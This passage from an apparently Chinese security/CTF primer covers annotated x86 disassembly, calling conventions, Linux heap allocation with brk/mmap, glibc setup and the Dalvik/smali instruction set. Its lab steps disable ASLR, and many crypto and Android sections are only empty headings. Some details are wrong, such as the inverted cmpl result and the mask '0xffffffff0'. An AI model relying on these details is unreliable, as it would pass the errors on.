; 调用 <__x86.get_pc_thunk.ax> 函数，将 esp 强制转换为双字数据后保存到
eax
0x00000548 <+11>:   add     eax, 0x1ab8
; eax+0x1ab8
0x0000054d <+16>:   mov     eax, DWORD PTR [ebp+0x8]
; 将 ebp+0x8 的数据 0x1 传送到 eax，ebp+0x4 为函数返回地址
0x00000550 <+19>:   mov     DWORD PTR [ebp-0x8], eax
; 保存 eax 的值 0x1 到 ebp-0x8 的位置
0x00000553 <+22>:   mov     eax, DWORD PTR [ebp+0xc]
; 将 ebp+0xc 的数据 0x2 传送到 eax
0x00000556 <+25>:   mov     DWORD PTR [ebp-0x4], eax
; 保存 eax 的值 0x2 到 ebp-0x4 的位置
0x00000559 <+28>:   mov     edx, DWORD PTR [ebp-0x8]
; 取出 ebp-0x8 的值 0x1 到 edx
0x0000055c <+31>:   mov     eax, DWORD PTR [ebp-0x4]
; 取出 ebp-0x4 的值 0x2 到 eax
0x0000055f <+34>:   add     eax, edx
; eax+edx
0x00000561 <+36>:   leave
; 返回，相当于 mov esp, ebp; pop ebp;
0x00000562 <+37>:   ret
End of assembler dump.

```

这里我们在 Linux 环境下，由于 ELF 文件的入口其实是 `_start` 而不是 `main()`，所以我们还应该关注下面的函数：

```

gdb-peda$ disassemble _start
Dump of assembler code for function _start:
0x00000400 <+0>: xor     ebp, ebp
; 清零 ebp，表示下面的 main() 函数栈帧中 ebp 保存的上一级 ebp 为 0x0000
0000
0x00000402 <+2>: pop    esi
; 将 argc 存入 esi
0x00000403 <+3>: mov    ecx, esp
; 将栈顶地址（argv 和 env 数组的其实地址）传给 ecx

```

```

0x00000405 <+5>:    and    esp, 0xffffffff0
; 栈 16 字节对齐
0x00000408 <+8>:    push   eax
; eax、esp、edx 入栈
0x00000409 <+9>:    push   esp
0x0000040a <+10>:   push   edx
0x0000040b <+11>:   call   0x432 <_start+50>
; 先将下一条指令地址 0x00000410 压栈，设置 esp 指向它，再调用 0x00000432
处的指令
0x00000410 <+16>:   add    ebx, 0x1bf0
; ebx+0x1bf0
0x00000416 <+22>:   lea    eax, [ebx-0x19d0]
; 取 <__libc_csu_fini> 地址传给 eax，然后压栈
0x0000041c <+28>:   push   eax
0x0000041d <+29>:   lea    eax, [ebx-0x1a30]
; 取 <__libc_csu_init> 地址传入 eax，然后压栈
0x00000423 <+35>:   push   eax
0x00000424 <+36>:   push   ecx
; ecx、esi 入栈保存
0x00000425 <+37>:   push   esi
0x00000426 <+38>:   push   DWORD PTR [ebx-0x8]
; 调用 main() 函数之前保存返回地址，其实就是保存 main() 函数的入口地址
0x0000042c <+44>:   call   0x3e0 <__libc_start_main@plt>
; call 指令调用 __libc_start_main 函数
0x00000431 <+49>:   hlt
; hlt 指令使程序停止运行，处理器进入暂停状态，不执行任何操作，不影响标志。当
RESET 线上有复位信号、CPU 响应非屏蔽终端、CPU 响应可屏蔽终端 3 种情况之一
时，CPU 脱离暂停状态，执行下一条指令
0x00000432 <+50>:   mov    ebx, DWORD PTR [esp]
; esp 强制转换为双字数据后保存到 ebx
0x00000435 <+53>:   ret
; 返回，相当于 pop eip;
0x00000436 <+54>:   xchg   ax, ax
; 交换 ax 和 ax 的数据，相当于 nop
0x00000438 <+56>:   xchg   ax, ax
0x0000043a <+58>:   xchg   ax, ax
0x0000043c <+60>:   xchg   ax, ax
0x0000043e <+62>:   xchg   ax, ax
End of assembler dump.

```

函数调用约定

函数调用约定是对函数调用时如何传递参数的一种约定。调用函数前要先把参数压入栈然后再传递给函数。

一个调用约定大概有如下的内容：

- 函数参数的传递顺序和方式
- 栈的维护方式
- 名字修饰的策略


主要的函数调用约定如下，其中 `cdecl` 是 C 语言默认的调用约定：

调用约定	出栈方式	参数传递	名字修饰
<code>cdecl</code>	函数调用方	从右到左的顺序压参数入栈	下划线+函数名
<code>stdcall</code>	函数本身	从右到左的顺序压参数入栈	下划线+函数名+@+参数的字节数
<code>fastcall</code>	函数本身	都两个 <code>DWORD</code> (4 字节) 类型或者占更少字节的参数被放入寄存器，其他剩下的参数按从右到左的顺序压入栈	@+函数名+@+参数的字节数

除了参数的传递之外，函数与调用方还可以通过返回值进行交互。当返回值不大于 4 字节时，返回值存储在 `eax` 寄存器中，当返回值在 5~8 字节时，采用 `eax` 和 `edx` 结合的形式返回，其中 `eax` 存储低 4 字节，`edx` 存储高 4 字节。

堆与内存管理

堆



堆是用于存放除了栈里的东西之外所有其他东西的内存区域，有动态内存分配器负责维护。分配器将堆视为一组不同大小的块（block）的集合来维护，每个块就是一个连续的虚拟内存器片（chunk）。当使用 `malloc()` 和 `free()` 时就是在操作堆中的内存。对于堆来说，释放工作由程序员控制，容易产生内存泄露。

堆是向高地址扩展的数据结构，是不连续的内存区域。这是由于系统是用链表来存储的空闲内存地址的，而链表的遍历方向是由低地址向高地址。堆的大小受限于计算机系统中有效的虚拟内存。由此可见，堆获得的空间比较灵活，也比较大。

如果每次申请内存时都直接使用系统调用，会严重影响程序的性能。通常情况下，运行库先向操作系统“批发”一块较大的堆空间，然后“零售”给程序使用。当全部“售完”之后或者剩余空间不能满足程序的需求时，再根据情况向操作系统“进货”。

进程堆管理

Linux 提供了两种堆空间分配的方式，一个是 `brk()` 系统调用，另一个是 `mmap()` 系统调用。可以使用 `man brk`、`man mmap` 查看。

`brk()` 的声明如下：

```
#include <unistd.h>

int brk(void *addr);

void *sbrk(intptr_t increment);
```

参数 `*addr` 是进程数据段的结束地址，`brk()` 通过改变该地址来改变数据段的大小，当结束地址向高地址移动，进程内存空间增大，当结束地址向低地址移动，进程内存空间减小。`brk()` 调用成功时返回 0，失败时返回 -1。`sbrk()` 与 `brk()` 类似，但是参数 `increment` 表示增量，即增加或减少的空间大小，调用成功时返回增加后减小前数据段的结束地址，失败时返回 -1。

在上图中我们看到 `brk` 指示堆结束地址，`start_brk` 指示堆开始地址。BSS segment 和 heap 之间有一段 Random brk offset，这是由于 ASLR 的作用，如果关闭了 ASLR，则 Random brk offset 为 0，堆结束地址和数据段开始地址重合。

例子：[源码](#)

```

#include <stdio.h>
#include <unistd.h>
void main() {
    void *curr_brk, *tmp_brk, *pre_brk;

    printf("当前进程 PID : %d\n", getpid());

    tmp_brk = curr_brk = sbrk(0);
    printf("初始化后的结束地址 : %p\n", curr_brk);
    getchar();

    brk(curr_brk+4096);
    curr_brk = sbrk(0);
    printf("brk 之后的结束地址 : %p\n", curr_brk);
    getchar();

    pre_brk = sbrk(4096);
    curr_brk = sbrk(0);
    printf("sbrk 返回值 (即之前的结束地址) : %p\n", pre_brk);
    printf("sbrk 之后的结束地址 : %p\n", curr_brk);
    getchar();

    brk(tmp_brk);
    curr_brk = sbrk(0);
    printf("恢复到初始化时的结束地址 : %p\n", curr_brk);
    getchar();
}

```

开启两个终端，一个用于执行程序，另一个用于观察内存地址。首先我们看关闭了 ASLR 的情况。第一步初始化：

```
# echo 0 > /proc/sys/kernel/randomize_va_space
```

```

$ ./a.out
当前进程 PID : 27759
初始化后的结束地址 : 0x56579000

```

```
# cat /proc/27759/maps
...
56557000-56558000 rw-p 00001000 08:01 28587506
    /home/a.out
56558000-56579000 rw-p 00000000 00:00 0
    [heap]
...
```

数据段结束地址和堆开始地址同为 `0x56558000`，堆结束地址为 `0x56579000`。

第二步使用 `brk()` 增加堆空间：

```
$ ./a.out
当前进程 PID: 27759
初始化后的结束地址: 0x56579000

brk 之后的结束地址: 0x5657a000
```

```
# cat /proc/27759/maps
...
56557000-56558000 rw-p 00001000 08:01 28587506
    /home/a.out
56558000-5657a000 rw-p 00000000 00:00 0
    [heap]
...
```

堆开始地址不变，结束地址增加为 `0x5657a000`。

第三步使用 `sbrk()` 增加堆空间：

```
$ ./a.out
当前进程 PID : 27759
初始化后的结束地址 : 0x56579000

brk 之后的结束地址 : 0x5657a000

sbrk 返回值 (即之前的结束地址) : 0x5657a000
sbrk 之后的结束地址 : 0x5657b000
```

```
# cat /proc/27759/maps
...
56557000-56558000 rw-p 00001000 08:01 28587506
    /home/a.out
56558000-5657b000 rw-p 00000000 00:00 0
    [heap]
...
```

第四步减小堆空间：

```
]$ ./a.out
当前进程 PID : 27759
初始化后的结束地址 : 0x56579000

brk 之后的结束地址 : 0x5657a000

sbrk 返回值 (即之前的结束地址) : 0x5657a000
sbrk 之后的结束地址 : 0x5657b000

恢复到初始化时的结束地址 : 0x56579000
```

```
# cat /proc/27759/maps
...
56557000-56558000 rw-p 00001000 08:01 28587506
    /home/a.out
56558000-56579000 rw-p 00000000 00:00 0
    [heap]
...
```

再来看一下开启了 ASLR 的情况：

```
# echo 2 > /proc/sys/kernel/randomize_va_space
```

```
]$ ./a.out
当前进程 PID : 28025
初始化后的结束地址 : 0x578ad000
```

```
# cat /proc/28025/maps
...
5663f000-56640000 rw-p 00001000 08:01 28587506
    /home/a.out
5788c000-578ad000 rw-p 00000000 00:00 0
    [heap]
...
```

可以看到这时数据段的结束地址 `0x56640000` 不等于堆的开始地址 `0x5788c000`。

`mmap()` 的声明如下：

```
#include <sys/mman.h>

void *mmap(void *addr, size_t len, int prot, int flags,
           int fildes, off_t off);
```

`mmap()` 函数用于创建新的虚拟内存区域，并将对象映射到这些区域中，当它不将地址空间映射到某个文件时，我们称这块空间为匿名（Anonymous）空间，匿名空间可以用来作为堆空间。`mmap()` 函数要求内核创建一个从地址 `addr` 开始的新虚拟内存区域，并将文件描述符 `fildes` 指定的对象的一个连续的片（chunk）映射到这个新区域。连续的对象片大小为 `len` 字节，从距文件开始处偏移量为 `off` 字节的地方开始。`prot` 描述虚拟内存区域的访问权限位，`flags` 描述被映射对象类型的位组成。

`munmap()` 则用于删除虚拟内存区域：

```
#include <sys/mman.h>

int munmap(void *addr, size_t len);
```

例子：[源码](#)

```
#include <stdio.h>
#include <sys/mman.h>
#include <unistd.h>
void main() {
    void *curr_brk;

    printf("当前进程 PID :%d\n", getpid());
    printf("初始化后\n");
    getchar();

    char *addr;
    addr = mmap(NULL, (size_t)4096, PROT_READ|PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, 0, 0);
    printf("mmap 完成\n");
    getchar();

    munmap(addr, (size_t)4096);
    printf("munmap 完成\n");
    getchar();
}
```

第一步初始化：

1.5.7 内存管理

```
$ ./a.out  
当前进程 PID : 28652  
初始化后
```

```
# cat /proc/28652/maps  
...  
f76b2000-f76b5000 rw-p 00000000 00:00 0  
f76ef000-f76f1000 rw-p 00000000 00:00 0  
...
```

第二步 mmap :

```
]$ ./a.out  
当前进程 PID : 28652  
初始化后  
mmap 完成
```

```
# cat /proc/28652/maps  
...  
f76b2000-f76b5000 rw-p 00000000 00:00 0  
f76ee000-f76f1000 rw-p 00000000 00:00 0  
...
```

第三步 munmap :

```
$ ./a.out  
当前进程 PID : 28652  
初始化后  
mmap 完成  
munmap 完成
```

```
# cat /proc/28652/maps
...
f76b2000-f76b5000 rw-p 00000000 00:00 0
f76ef000-f76f1000 rw-p 00000000 00:00 0
...
```

可以看到第二行第一列地址从 `f76ef000 -> f76ee000 -> f76ef000` 变化。`0xf76ee000-0xf76ef000=0x1000=4096`。

通常情况下，我们不会直接使用 `brk()` 和 `mmap()` 来分配堆空间，C 标准库提供了一个叫做 `malloc` 的分配器，程序通过调用 `malloc()` 函数来从堆中分配块，声明如下：

```
#include <stdlib.h>

void *malloc(size_t size);
void free(void *ptr);
void *calloc(size_t nmemb, size_t size);
void *realloc(void *ptr, size_t size);
```

示例：

```
#include<stdio.h>
#include<malloc.h>
void foo(int n) {
    int *p;
    p = (int *)malloc(n * sizeof(int));

    for (int i=0; i<n; i++) {
        p[i] = i;
        printf("%d ", p[i]);
    }
    printf("\n");

    free(p);
}

void main() {
    int n;
    scanf("%d", &n);

    foo(n);
}
```

运行结果：

```
$ ./malloc
4
0 1 2 3
$ ./malloc
8
0 1 2 3 4 5 6 7
$ ./malloc
16
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
```

使用 **gdb** 查看反汇编代码：

```
gdb-peda$ disassemble foo
Dump of assembler code for function foo:
```

```

0x0000066d <+0>:    push   ebp
0x0000066e <+1>:    mov    ebp,esp
0x00000670 <+3>:    push   ebx
0x00000671 <+4>:    sub    esp,0x14
0x00000674 <+7>:    call   0x570 <__x86.get_pc_thunk.bx>
0x00000679 <+12>:   add    ebx,0x1987
0x0000067f <+18>:   mov    eax,DWORD PTR [ebp+0x8]
0x00000682 <+21>:   shl    eax,0x2
0x00000685 <+24>:   sub    esp,0xc
0x00000688 <+27>:   push   eax
0x00000689 <+28>:   call   0x4e0 <malloc@plt>
0x0000068e <+33>:   add    esp,0x10
0x00000691 <+36>:   mov    DWORD PTR [ebp-0xc],eax
0x00000694 <+39>:   mov    DWORD PTR [ebp-0x10],0x0
0x0000069b <+46>:   jmp   0x6d9 <foo+108>
0x0000069d <+48>:   mov    eax,DWORD PTR [ebp-0x10]
0x000006a0 <+51>:   lea    edx,[eax*4+0x0]
0x000006a7 <+58>:   mov    eax,DWORD PTR [ebp-0xc]
0x000006aa <+61>:   add    edx,edx
0x000006ac <+63>:   mov    eax,DWORD PTR [ebp-0x10]
0x000006af <+66>:   mov    DWORD PTR [edx],eax
0x000006b1 <+68>:   mov    eax,DWORD PTR [ebp-0x10]
0x000006b4 <+71>:   lea    edx,[eax*4+0x0]
0x000006bb <+78>:   mov    eax,DWORD PTR [ebp-0xc]
0x000006be <+81>:   add    eax,edx
0x000006c0 <+83>:   mov    eax,DWORD PTR [eax]
0x000006c2 <+85>:   sub    esp,0x8
0x000006c5 <+88>:   push   eax
0x000006c6 <+89>:   lea    eax,[ebx-0x17e0]
0x000006cc <+95>:   push   eax
0x000006cd <+96>:   call   0x4b0 <printf@plt>
0x000006d2 <+101>:  add    esp,0x10
0x000006d5 <+104>:  add    DWORD PTR [ebp-0x10],0x1
0x000006d9 <+108>:  mov    eax,DWORD PTR [ebp-0x10]
0x000006dc <+111>:  cmp    eax,DWORD PTR [ebp+0x8]
0x000006df <+114>:  jl    0x69d <foo+48>
0x000006e1 <+116>:  sub    esp,0xc
0x000006e4 <+119>:  push   0xa
0x000006e6 <+121>:  call   0x500 <putchar@plt>
0x000006eb <+126>:  add    esp,0x10

```

```
0x000006ee <+129>:    sub    esp, 0xc
0x000006f1 <+132>:    push   DWORD PTR [ebp-0xc]
0x000006f4 <+135>:    call   0x4c0 <free@plt>
0x000006f9 <+140>:    add    esp, 0x10
0x000006fc <+143>:    nop
0x000006fd <+144>:    mov    ebx, DWORD PTR [ebp-0x4]
0x00000700 <+147>:    leave
0x00000701 <+148>:    ret
End of assembler dump.
```

关于 glibc 中的 malloc 实现是一个很重要的话题，我们会在后面的章节详细介绍。

1.5.8 glibc malloc

- [glibc](#)
- [malloc](#)
- [参考资料](#)

[下载文件](#)

glibc

glibc 即 GNU C Library，是为 GNU 操作系统开发的一个 C 标准库。glibc 主要由两部分组成，一部分是头文件，位于 `/usr/include`；另一部分是库的二进制文件。二进制文件部分主要是 C 语言标准库，有动态和静态两个版本，动态版本位于 `/lib/libc.so.6`，静态版本位于 `/usr/lib/libc.a`。

这一章中，我们将阅读分析 glibc 的源码，下面先把它下载下来，并切换到我们需要的版本：

```
$ git clone git://sourceware.org/git/glibc.git
$ cd glibc
$ git checkout --track -b local_glibc-2.23 origin/release/2.23/master
```

malloc

下面我们先分析 glibc 2.23 版本的源码，它是 Ubuntu16.04 的默认版本，在 pwn 中也最常见。然后，我们再探讨新版本的 glibc 中所加入的漏洞缓解机制。

参考资料

- [The GNU C Library \(glibc\)](#)
- [glibc manual](#)

1.6 密码学基础

- 1.6.1 初等数论
- 1.6.2 近世代数
- 1.6.3 流密码
- 1.6.4 分组密码
- 1.6.5 公钥密码
- 1.6.6 哈希函数
- 1.6.7 数字签名

1.6.1 初等数论

1.6.2 近世代数

1.6.3 流密码

- 流密码概述
- 参考资料

流密码概述

参考资料

- Stream cipher


1.6.4 分组密码

- 分组密码概述
 - Feistel 密码结构
- 数据加密标准
 - DES
 - 3DES
- 高级加密标准
- 分组密码工作模式
 - 电子密码本模式
 - 密码分组链接模式
 - 密码反馈模式
 - 输出反馈模式
 - 计数器模式
- 参考资料

分组密码概述

Feistel 密码结构

Feistel 结构是分组密码的一个通用结构。其加密算法的输入是长度为 $2w$ 比特的明文分组及密钥 K 。明文分组被分为两半： L_0 和 R_0



数据加密标准

DES

3DES

高级加密标准

分组密码工作模式

电子密码本模式

密码分组链接模式

密码反馈模式

输出反馈模式

计数器模式

参考资料

- Block cipher
- Data Encryption Standard
- Advanced Encryption Standard
- Block cipher mode of operation

1.6.5 公钥密码

- 参考资料
- RSA

RSA

参考资料

- Public-key cryptography
- RSA (cryptosystem))

1.6.6 哈希函数

- 参考资料

参考资料

- Hash function

1.6.7 数字签名

- 参考资料

参考资料

- Digital signature

1.7 Android 安全基础

- 1.7.1 Android 环境搭建
- 1.7.2 Dalvik 指令集
- 1.7.3 ARM 汇编基础
- 1.7.4 Android 常用工具

1.7.1 Android 环境搭建

1.7.2 Dalvik 指令集

- Dalvik 虚拟机
- Dalvik 指令集
 - 指令格式
 - 寄存器
 - 类型、方法和字段
 - 空操作指令
 - 数据操作指令
 - 返回指令
 - 数据定义指令
 - 锁指令
 - 实例操作指令
 - 数组操作指令
 - 异常指令
 - 跳转指令
 - 比较指令
 - 字段操作指令
 - 方法调用指令
 - 数据转换指令
 - 数据运算指令
- smali 语法
 - 循环语句
 - switch 语句
 - try-catch 语句
- 更多资料

Dalvik 虚拟机

Android 程序运行在 Dalvik 虚拟机中，它与传统的 Java 虚拟机不同，完全基于寄存器架构，数据通过直接通过寄存器传递，大大提高了效率。Dalvik 虚拟机属于 Android 运行时环境，它与一些核心库共同承担 Android 应用程序的运行工作。Dalvik 虚拟机有自己的指令集，即 smali 代码，下面会详细介绍它们。

Dalvik 指令集

指令格式

Dalvik 指令语法由指令的位描述与指令格式标识来决定。

位描述约定如下：

- 每 16 位使用空格分隔。
- 每个字母占 4 位，按照顺序从高字节到低字节排列。
- 顺序采用 A~Z 的单个大写字母作为一个 4 位的操作码，op 表示一个 8 位的操作码。
- ”Ø“来表示这字段所有位为 0 值。

指令格式约定如下：

- 指令格式标识大多由三个字符组成，前两个是数字，最后一个是字母。
- 第一个数字表示指令有多少个 16 位的字组成。
- 第二个数字表示指令最多使用寄存器的个数。
- 第三个字母为类型码，表示指令用到的额外数据的类型。

寄存器

Dalvik 寄存器都是 32 位的，如果是 64 位的数据，则使用相邻的两个寄存器来表示。

寄存器有两种命名法：v 命名法和 p 命名法。如果一个函数使用到 M 个寄存器，其中有 N 个参数，那么参数会使用最后的 N 个寄存器，而局部变量使用从 v0 开始的前 M-N 个寄存器。在 v 命名法中，不管寄存器中是参数还是局部变量，都以 v 开头。而 p 命名法中，参数命名从 p0 开始，依次递增，在代码比较复杂的时候，使用 p 命名法可以清楚地区分参数和局部变量，大多数工具使用的也是 p 命名法。

类型、方法和字段

Dalvik 字节码只有基本类型和引用类型两种。除了对象类型和数组类型是引用类型外，其余的都是基本类型：

语法	含义
V	void
Z	boolean
B	byte
S	short
C	char
I	int
J	long
F	float
D	double
L	对象类型
[数组类型

- 对象类型格式是 `L<包名>/<类名>;`，如 `String` 表示为 `Ljava/lang/String;`。
- 数组类型格式是 `[` 加上类型，如 `int[]` 表示为 `[I`，`int[][]` 表示为 `[[I`。

Dalvik 使用方法名、类型参数和返回值来描述一个方法。方法格式如下：

```
Lpackage/name/ObjectName;->MethodName(III)Z
```

例如把下面的 Java 代码转换成 smali：

```
# Java
String method(int, int [][][], int, String, Object[])
// smali
.method method(I[[IILjava/lang/String;[Ljava/lang/Object;)Ljava/
lang/String;
.end method
```

字段格式如下：

```
Lpackage/name/ObjectName;->FieldName:Ljava/lang/String;
```

空操作指令

空操作指令的助记符为 `nop`，值为 00，通常用于对齐代码。

数据操作指令

数据操作指令为 `move`，原型为 `move destination, source`。

- `move vA, vB :vB -> vA`，都是 4 位
- `move/from16 vAA, vBBBB :vBBBB -> vAA`，源寄存器 16 位，目的寄存器 8 位
- `move/16 vAAAA, vBBBB :vBBBB -> vAAAA`，都是 16 位
- `move-wide vA, vB :4 位的寄存器对赋值，都是 4 位`
- `move-wide/from16 vAA, vBBBB`、`move-wide/16 vAAAA, vBBBB`：与 `move-wide` 相同
- `move-object vA, vB :对象赋值，都是 4 位`
- `move-object/from16 vAA, vBBBB :对象赋值，源寄存器 16 位，目的寄存器 8 位`
- `move-object/16 vAAAA, vBBBB :对象赋值，都是 16 位`
- `move-result vAA`：将上一个 `invoke` 类型指令操作的单字非对象结果赋值给 `vAA` 寄存器
- `move-result-wide vAA`：将上一个 `invoke` 类型指令操作的双字非对象结果赋值给 `vAA` 寄存器
- `move-result-object vAA`：将上一个 `invoke` 类型指令操作的对象结果赋值给 `vAA` 寄存器
- `move-exception vAA`：保存一个运行时发生的异常到 `vAA` 寄存器

返回指令

基础字节码为 `return`。

- `return-void`：从一个 `void` 方法返回
- `return vAA`：返回一个 32 位非对象类型的值，返回值寄存器位 8 位的寄存器 `vAA`
- `return-wide vAA`：返回一个 64 位非对象类型的值，返回值寄存器为 8 位

的 vAA

- `return-object vAA` : 返回一个对象类型的值，返回值寄存器为 8 位的 vAA

数据定义指令

基础字节码为 `const`。

- `const/4 vA, #+B` : 将数值符号扩展为 32 位后赋值给寄存器 vA
- `const/16 vAA, #+BBBB` : 将数值符号扩展为 32 位后赋值给寄存器 vAA
- `const vAA, #+BBBBBBBB` : 将数值赋值给寄存器 vAA
- `const/high16 vAA, #+BBBB0000` : 将数值右边零扩展为 32 位后赋值给寄存器 vAA
- `const-wide/16 vAA, #+BBBB` : 将数值符号扩展为 64 位后赋值给寄存器 vAA
- `const-wide/32 vAA, #+BBBBBBBB` : 将数值符号扩展为 64 位后赋值给寄存器 vAA
- `const-wide vAA, #+BBBBBBBBBBBBBBBB` : 将数值赋给寄存器对 vAA
- `const-wide/high16 vAA, #+BBBB000000000000` : 将数值右边零扩展为 64 位后赋值给寄存器对 vAA
- `const-string vAA, string@BBBB` : 通过字符串索引构造一个字符串并赋值给寄存器 vAA
- `const-string/jumbo vAA, string@BBBBBBBB` : 通过字符串索（较大）引构造一个字符串并赋值给寄存器 vAA
- `const-class vAA, type@BBBB` : 通过类型索引获取一个类型引用并赋值给寄存器 vAA
- `const-class/jumbo vAAAA, type@BBBBBBBB` : 通过给定的类型索引获取一个类引用并赋值给寄存器 vAAAA。这条指令占用两个字节，值为 0x00ff

锁指令

用在多线程程序中对同一对象操作。

- `monitor-enter vAA` : 为指定的对象获取锁
- `monitor-exit vAA` : 释放指定的对象的锁

实例操作指令

- `check-cast vAA, type@BBBB`

- `check-cast/jumbo vAAAA, type@BBBBBBBB` : 将 vAA 寄存器中的对象引用转换成指定的类型，如果失败会抛出 `ClassCastException` 异常。如果类型 B 指定的是基本类型，对于非基本类型的 A 来说，运行始终会失败
- `instance-of vA, vB, type@CCCC`
- `instance-of vAAAA, vBBBB, type@CCCCCC` : 判断 vB 寄存器中的对象引用是否可以转换成指定的类型，如果可以 vA 寄存器赋值为 1，否则 vA 寄存器赋值为 0
- `new-instance vAA, type@BBBB`
- `new-instance vAAAA, type@BBBBBBBB` : 构造一个指定类型对象的新实例，并将对象引用赋值给 vAA 寄存器，类型符 type 指定的类型不能是数组类

数组操作指令

- `array-length vA, vB` : 获取 vB 寄存器中数组的长度并将值赋给 vA 寄存器。
- `new-array vA, vB, type@CCCC`
- `new-array/jumbo vAAAA, vBBBB, type@CCCCCC` : 构造指定类型 (`type@CCCCCC`) 与大小 (vBBBB) 的数组，并将值赋给 vAAAA 寄存器
- `filled-new-array {vC, vD, vE, vF, vG}, type@BBBB` : 构造指定类型 (`type@BBBB`) 和大小 (vA) 的数组并填充数组内容。vA 寄存器是隐含使用的，处理指定数组的大小外还指定了参数的个数，vC~vG 是使用的参数寄存器列表。
- `filled-new-array/range {vCCCC .. vNNNN}, type@BBBB` : 同上，只是参数寄存器使用 range 字节码后缀指定了取值范围，vC 是第一个参数寄存器， $N=A+C-1$ 。
- `fill-array-data vAA, +BBBBBBBB` : 用指定的数据来填充数组，vAA 寄存器为数组引用，引用必须为基础类型的数组，在指令后面紧跟一个数据表。
- `arrayop vAA, vBB, vCC` : 对 vBB 寄存器指定的数组元素进行取值和赋值。vCC 寄存器指定数组元素索引，vAA 寄存器用来存放读取的或需要设置的数组元素的值。读取元素使用 `aget` 类指令，元素赋值使用 `aput` 类指令。

异常指令

- `throw vAA` : 抛出 vAA 寄存器中指定类型的异常

跳转指令

有三种跳转指令：无条件跳转（`goto`） 、分支跳转（`switch`） 和条件跳转（`if`）。

- `goto +AA`
- `goto/16 +AAAAA`
- `goto/32 +AAAAAAAA` : 无条件跳转到指定偏移处，不能为 0
- `packed-switch vAA, +BBBBBBBB` : 分支跳转指令。vAA 寄存器为 switch 分支中需要判断的值，BBBBBBBB 指向一个 packed-switch-payload 格式的偏移表，表中的值是有规律递增的
- `sparse-switch vAA, +BBBBBBBB` : 分支跳转指令。vAA 寄存器为 switch 分支中需要判断的值，BBBBBBBB 指向一个 sparse-switch-payload 格式的偏移表，表中的值是无规律的偏移量
- `if-test vA, vB, +CCCC` : 条件跳转指令。比较 vA 寄存器与 vB 寄存器的值，如果比较结果满足就跳转到 CCCC 指定的偏移处，CCCC 不能为 0。
 - `if-test` 类型的指令有：
 - `if-eq` : if($vA == vB$)
 - `if-ne` : if($vA != vB$)
 - `if-lt` : if($vA < vB$)
 - `if-ge` : if($vA >= vB$)
 - `if-gt` : if($vA > vB$)
 - `if-le` : if($vA <= vB$)
- `if-testz vAA, +BBBB` : 条件跳转指令。拿 vAA 寄存器与 0 比较，如果比较结果满足或值为 0 就跳转到 BBBB 指定的偏移处，BBBB 不能为 0。
 - `if-testz` 类型的指令有：
 - `if-eqz` : if($!vAA$)
 - `if-nez` : if(vAA)
 - `if-ltz` : if($vAA < 0$)
 - `if-gez` : if($vAA >= 0$)
 - `if-gtz` : if($vAA > 0$)
 - `if-lez` : if($vAA <= 0$)

比较指令

对两个寄存器的值进行比较，格式为 `cmpkind vAA, vBB, vCC`，其中 vBB 和 vCC 寄存器是需要比较的两个寄存器或两个寄存器对，比较的结果放到 vAA 寄存器。指令集中共有 5 条比较指令：

- `cmpl-float`

- `cmpl-double` : 如果 vBB 寄存器大于 vCC 寄存器，结果为 -1，相等结果为 0，小于结果为 1
- `cmpg-float`
- `cmpg-double` : 如果 vBB 寄存器大于 vCC 寄存器，结果为 1，相等结果为 0，小于结果为 -1
- `cmp-long` : 如果 vBB 寄存器大于 vCC 寄存器，结果为 1，相等结果为 0，小于结果为 -1

字段操作指令

用于对对象实例的字段进行读写操作。对普通字段与静态字段操作有两种指令集，分别是 `iinstanceop vA, vB, field@CCCC` 与 `sstaticop vAA, field@BBBBBB`。扩展为 `iinstanceop/jumbo vAAAA, vBBBB, field@CCCCCC` 与 `sstaticop/jumbo vAAAA, field@BBBBBBBB`。

普通字段指令的指令前缀为 `i`，静态字段的指令前缀为 `s`。字段操作指令后紧跟字段类型的后缀。

方法调用指令

用于调用类实例的方法，基础指令为 `invoke`，有 `invoke-kind {vC, vD, vE, vF, vG}, meth@BBBB` 和 `invoke-kind/range {vCCCC .. vNNNN}, meth@BBBB` 两类。扩展为 `invoke-kind/jumbo {vCCCC .. vNNNN}, meth@BBBBBBBB` 这类指令。

根据方法类型的不同，共有如下五条方法调用指令：

- `invoke-virtual` 或 `invoke-virtual/range` : 调用实例的虚方法
- `invoke-super` 或 `invoke-super/range` : 调用实例的父类方法
- `invoke-direct` 或 `invoke-direct/range` : 调用实例的直接方法
- `invoke-static` 或 `invoke-static/range` : 调用实例的静态方法
- `invoke-interface` 或 `invoke-interface/range` : 调用实例的接口方法

方法调用的返回值必须使用 `move-result*` 指令来获取，如：

```
invoke-static {}, Landroid/os/Parcel;->obtain()Landroid/os/Parcel;
move-result-object v0
```

数据转换指令

格式为 `unop vA, vB`，`vB` 寄存器或 `vB` 寄存器对存放需要转换的数据，转换后结果保存在 `vA` 寄存器或 `vA` 寄存器对中。

- 求补
 - `neg-int`
 - `neg-long`
 - `neg-float`
 - `neg-double`
- 求反
 - `not-int`
 - `not-long`
- 整型数转换
 - `int-to-long`
 - `int-to-float`
 - `int-to-double`
- 长整型数转换
 - `long-to-int`
 - `long-to-float`
 - `long-to-double`
- 单精度浮点数转换
 - `float-to-int`
 - `float-to-long`
 - `float-to-double`
- 双精度浮点数转换
 - `double-to-int`
 - `double-to-long`
 - `double-to-float`
- 整型转换
 - `int-to-byte`
 - `int-to-char`
 - `int-to-short`

数据运算指令

包括算术运算符与逻辑运算指令。

数据运算指令有如下四类：

- `binop vAA, vBB, vCC` : 将 vBB 寄存器与 vCC 寄存器进行运算，结果保存到 vAA 寄存器。以下类似
- `binop/2addr vA, vB`
- `binop/lit16 vA, vB, #+CCCC`
- `binop/lit8 vAA, vBB, #+CC`

第一类指令可归类为：

- `add-type : vBB + vCC`
- `sub-type : vBB - vCC`
- `mul-type : vBB * vCC`
- `div-type : vBB / vCC`
- `rem-type : vBB % vCC`
- `and-type : vBB AND vCC`
- `or-type : vBB OR vCC`
- `xor-type : vBB XOR vCC`
- `shl-type : vBB << vCC`
- `shr-type : vBB >> vCC`
- `ushr-type : (无符号数) vBB >> vCC`

smali 语法

类声明：

```
.class <访问权限> [修饰关键字] <类名>
.super <父类名>
.source <源文件名>
```

字段声明：

```
# static fields
.field <访问权限> static [修饰关键字] <字段名>:<字段类型>

# instance fields
.field <访问权限> [修饰关键字] <字段名>:<字段类型>
```

方法声明：

```
# direct methods
.method <访问权限> [修饰关键字] <方法原型>
    [.locals]
    [.param]
    [.prologue]
    [.line]
<代码体>
.end method

# virtual methods
.method <访问权限> [修饰关键字] <方法原型>
    [.locals]
    [.param]
    [.prologue]
